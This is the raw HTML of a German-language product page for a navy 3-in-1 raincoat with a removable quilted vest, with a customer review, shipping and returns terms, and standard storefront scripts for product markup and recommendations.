            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Perfekt auf meine Gr&ouml;&szlig;e &#40;1,89 m, st&auml;mmig - L&#41; passend. Sehr gute Qualit&auml;t. Also, wie man das auch gewohnt ist von Tyrwhitt. Dieser Regen-&Uuml;bergangsmantel ist genau,  was ich f&uuml;r den Business Bereich brauchte.
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Mehr Reviews lesen
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Lieferung &amp; Retouren
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
         <li class="m-bottom-s">
            <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4> 
            </li>

            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><b>Alle Preise beinhalten Steuern und Abgaben. Es fallen keine zusätzlichen Zollgebühren an.</b></p>
<br>
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standardversand</span>
                    <span>7,95 €</span>
                </h4>
                

                <p class="p m-all-z grey2">Lieferung in 6 - 8 Werktagen</p>
            </li>
           <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Premiumversand</span>
                    <span>9,95 €</span>
                </h4>


  <p class="p m-all-z grey2">Lieferung in 4 - 6 Werktagen</p>
            </li>
        </ul>
         <a class="js-ct-overlay" data-content="content" data-style="" data-title="shipping" data-width="600" href="#swing-tags-shipping"></a>

      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Für Bestellungen mit Änderungen sind zusätzliche 4 Arbeitstage zu veranschlagen.</span>
                    </h4>
    </article>


 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">RÜCKSENDUNGEN</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">Sie können jeden Artikel bis zu 6 Monate lang zurücksenden.<br><br>
        Die einzigen Ausnahmen von unserer Garantie sind:
        Artikel, die online gekauft und von Charles Tyrwhitt geändert wurden, einschließlich monogrammierter Produkte, können nicht zurückgegeben, erstattet oder umgetauscht werden.</span>
    </h4>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg</span>
    <span class="js-product-markup-sku">OUR0033NAV</span>
    <span class="js-product-markup-description">Kennen Sie noch unsere 2-in-1-Regenmäntel? Hier kommt die neue, verbesserte Version: Der 3-in-1-Regenmantel präsentiert sich mit einer verdeckten Druckknopfleiste und einer herausnehmbaren Steppweste, die auch ohne den Mantel getragen werden kann. So sind Sie perfekt für wechselhaftes Wetter ausgestattet und können sich obendrein über zwei Kleidungsstücke in einem freuen.
Dank des speziellen wasserabweisenden Finishs bleiben Sie bei Regenschauern trocken, während die gesteppte Weste Sie angenehm warm hält.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">349,00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4,60</span>
    <span class="js-product-markup-rating-count">5</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
Unsere Kunden Kauften Auch...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'beca9472fd6bc2672fd090576f';
var contextAUID = decodeHtml('OUR0033NAV');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-beca9472fd6bc2672fd090576f"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Produktrezensionen
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-de async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau"

data-parent-product-sku="FEEF000909"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Zuletzt angesehen</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="OUR0033NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html?pf=rv_pdp"
title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau.

Preis EUR 349.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
349 €
</span>
<span aria-hidden="true">349 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
349 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">349 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="349.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="349.0" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Zur&uuml;ck zu Westen
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Onlinehilfe f&uuml;r Lieferungen, Retouren, produktbezogene Fragen und mehr | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Hilfe</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Hilfe</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help">FAQ</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/a90d08">Versand</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/e160fd">Retouren</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/groesseninformationen?source=footer">Grösseninformationen</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/about-our-shirts-multibuy.html">Unser Hemden-Multikauf</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/4e525b">Kontaktieren Sie uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/where-is-my-order-login" title="Wo ist meine Bestellung ?" aria-label="Wo ist meine Bestellung ?">Wo ist meine Bestellung ?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">TEL.: <a class="grey2 uppercase d-inline-block m-bottom-s">0800 555 21 11</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Rechtliche Informationen</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 4-->
    <h2 class="list-title p">Rechtliche Informationen</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/terms-and-conditions-wrapper.html" title="Allgemeine Geschäftsbedingungen (AGB) und Verbraucherhinweise">AGB und Verbraucherhinweise</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/datenschutzrichtlinie-der-website.html">Datenschutzrichtlinie der Website</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/die-verwaltung-von-cookies/">Die Verwaltung von Cookies</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/accessibility.html">STELLUNGNAHME ZUR BARRIEREFREIHEIT</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ethical-trading-policy.html">Richtlinie zum ethischen Handel</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">STELLUNGNAHME ZU MODERNER SKLAVEREI</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/legal_impressum.html">Impressum</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    Über uns</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 2-->
    <h2 class="list-title p">Über uns</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns.html">Über uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/geschenkideen/email">Geschenkgutscheine</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/refer-a-friend.html">Freundschaftswerbung</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/affiliate-programme-new/affiliate-programme.html">Unser Affiliate-Programm</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/studentdiscount/">Studenten- und Absolventenrabatte</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html">verantwortungsvoll Handeln</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
